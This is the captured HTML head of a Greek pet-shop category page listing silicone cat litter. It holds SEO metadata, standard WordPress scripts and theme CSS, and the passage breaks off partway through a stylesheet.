

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/
body_size: 23442
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Άμμος Σιλικόνης (Κρυσταλλική Άμμος) | Πετοπωλείον Petshop</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Άμμος Σιλικόνης (Κρυσταλλική Άμμος) | Πετοπωλείον Petshop" />
<meta property="og:url" content="https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="article:publisher" content="https://www.facebook.com/Petopoleion/" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2017/01/ammos-silikonis-gatas-clumping-sanicat.png" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2017/01/ammos-silikonis-gatas-clumping-sanicat.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="550" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Άμμος Σιλικόνης (Κρυσταλλική Άμμος) | Πετοπωλείον Petshop" />
<meta name="twitter:label1" content="Προϊόντα" />
<meta name="twitter:data1" content="15" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","sameAs":["https://www.facebook.com/Petopoleion/"]},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/","name":"\u0386\u03bc\u03bc\u03bf\u03c2 \u03a3\u03b9\u03bb\u03b9\u03ba\u03cc\u03bd\u03b7\u03c2 (\u039a\u03c1\u03c5\u03c3\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u0386\u03bc\u03bc\u03bf\u03c2)"}}]},{"@type":"CollectionPage","@id":"https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/#webpage","url":"https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/","name":"\u0386\u03bc\u03bc\u03bf\u03c2 \u03a3\u03b9\u03bb\u03b9\u03ba\u03cc\u03bd\u03b7\u03c2 (\u039a\u03c1\u03c5\u03c3\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u0386\u03bc\u03bc\u03bf\u03c2) | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Πετοπωλείον Petshop &raquo; Άμμος Σιλικόνης (Κρυσταλλική Άμμος) Κατηγορία" href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/krystalliki-ammos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
